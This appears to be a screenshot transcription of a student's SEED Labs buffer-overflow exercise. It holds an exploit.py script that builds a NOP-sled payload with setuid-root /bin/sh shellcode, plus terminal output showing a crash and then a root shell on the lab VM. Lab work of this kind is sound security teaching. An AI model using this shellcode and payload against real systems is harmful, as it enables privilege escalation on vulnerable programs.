 Go Run Terminal Help
C call_shellcode.c .../Birlutiu_Claudiu_Cod/shellcode C call_shellcode.c .../sarcina5_birlutiu/... U exploit.py U × M Makefile .../sarcina5_birlutiu U M Makefile .../shellcode U
L03 > Birlutiu_Claudiu_L03 > Birlutiu_Claudiu_Cod > sarcina5_birlutiu > exploit.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xdb"
7 "\x6a\x17"
8 "\x58"
9 "\xcd\x80"
10 "\xf7\xe3"
11 "\xb0\x0b"
12 "\x31\xc9"
13 "\x51"
14 "\x68\x2f\x2f\x73\x68"
15 "\x68\x2f\x62\x69\x6e"
16 "\x89\xe3"
17 "\xcd\x80"
18 ).encode('latin-1')
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 517 - len(shellcode) # de la aceasta pozitie va fi pus shelcode-ul; la finalul bufferului
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$ exploit.py
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$ stack-L2
Input size: 517
&buffer=0xffffc830 160
frame address=0xffffc8d8
return address=0x5655643c
Segmentation fault
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$ ^C
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$ exploit.py
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$ stack-L2
Input size: 517
&buffer=0xffffc830 160
frame address=0xffffc8d8
return address=0x5655643c
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
# exit
[03/27/23]seed@VM:~/.../sarcina5_birlutiu$
Ln 34, Co